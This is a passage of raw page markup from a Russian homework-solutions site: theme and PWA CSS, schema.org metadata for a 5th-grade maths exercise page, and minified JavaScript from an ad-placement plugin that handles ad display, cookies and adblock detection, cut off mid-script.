.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 219 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1","datePublished":"2021-12-15T12:11:25+00:00","dateModified":"2024-05-03T08:13:46+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html"},"wordCount":52,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И."],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html","name":"Номер 219 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-15T12:11:25+00:00","dateModified":"2024-05-03T08:13:46+00:00","description":"Решебник Номер 219 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 219 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 219 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 